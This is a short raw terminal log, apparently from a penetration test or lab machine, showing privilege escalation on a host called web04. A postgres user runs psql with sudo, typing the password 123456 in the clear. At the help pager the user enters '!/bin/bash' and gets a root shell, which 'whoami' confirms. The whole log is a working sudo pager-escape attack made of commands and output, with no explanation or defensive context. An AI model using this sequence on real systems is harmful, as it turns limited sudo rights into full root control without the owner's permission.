 postgres@web04:/usr/local/pgsql/data$ sudo /usr/local/postgresql/bin/psql
sudo /usr/local/postgresql/bin/psql
Password: 123456
Welcome to psql 8.1.0, the PostgreSQL interactive terminal.
Type:  \copyright for distribution terms
       \h for help with SQL commands
       \? for help with psql commands
       \g or terminate with semicolon to execute query
       \q to quit
root=# 、^H\
、^H\
Invalid command \. Try \? for help.
root-# \?
\?
General
  \c[onnect] [DBNAME|- [USER]]
                 connect to new database (currently "root")
  \cd [DIR]      change the current working directory
  \copyright     show PostgreSQL usage and distribution terms
  \encoding [ENCODING]
                 show or set client encoding
  \h [NAME]      help on syntax of SQL commands, * for all commands
  \q             quit psql
  \set [NAME [VALUE]]
                 set internal variable, or list all if no parameters
  \timing        toggle timing of commands (currently off)
  \unset NAME    unset (delete) internal variable
  \! [COMMAND]   execute command in shell or start interactive shell
Query Buffer
  \e [FILE]      edit the query buffer (or file) with external editor
  \g [FILE]      send query buffer to server (and results to file or |pipe)
  \p             show the contents of the query buffer
  \r             reset (clear) the query buffer
  \w FILE        write query buffer to file
Input/Output
--More--!/bin/bash
!/bin/bash
root@web04:/usr/local/pgsql/data# whoami
whoami
root
root@web04:/usr/local/pgsql/data#